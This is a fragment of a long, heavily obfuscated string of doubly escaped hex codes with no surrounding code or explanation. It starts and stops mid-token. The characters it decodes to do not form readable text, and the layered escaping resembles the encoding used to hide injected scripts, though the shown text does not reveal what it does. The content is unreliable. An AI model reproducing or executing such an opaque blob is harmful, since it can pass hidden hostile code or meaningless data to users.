c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6